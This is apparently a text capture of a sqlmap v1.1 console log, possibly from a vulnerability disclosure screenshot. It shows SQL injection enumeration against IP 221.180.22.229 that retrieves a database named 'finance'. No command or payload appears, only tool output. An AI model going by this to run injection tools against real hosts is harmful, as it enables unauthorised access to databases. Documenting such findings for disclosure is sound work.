 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
ption '--threads' for faster data retrieval
[11:47:28] [INFO] retrieved:
[11:47:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[11:47:29] [ERROR] unable to retrieve the number of databases
[11:47:29] [INFO] falling back to current database
[11:47:29] [INFO] fetching current database
[11:47:29] [INFO] retrieved:
[11:47:29] [WARNING] reflective value(s) found and filtering out
finance
available databases [1]:
[*] finance
[11:47:39] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3 times
[11:47:39] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:47:39] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\221.180.22.229'
[*] shutting down at 11:47:39
[root@Hacker~]# Sqlmap _
www.wooyun.org